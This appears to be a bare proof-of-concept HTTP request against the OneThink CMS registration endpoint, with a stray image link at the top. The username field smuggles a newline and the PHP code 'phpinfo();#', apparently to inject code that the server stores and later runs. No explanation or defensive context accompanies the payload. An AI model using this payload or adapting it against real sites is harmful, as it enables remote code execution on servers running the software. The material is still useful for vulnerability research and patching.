 POST /onethink/www/index.php?s=/home/user/register.html HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:56.0) Gecko/20100101 Firefox/56.0
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1/onethink/www/index.php?s=/home/user/register.html
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Content-Length: 95
Cookie: thinkphp_show_page_trace=0|0; security_level=0; PHPSESSID=a6ksf7naq4nloinvc48j0v86o2
Connection: close
username=
phpinfo()%3B%23&password=123456&repassword=123456&email=123%40qq.com&verify=26HKu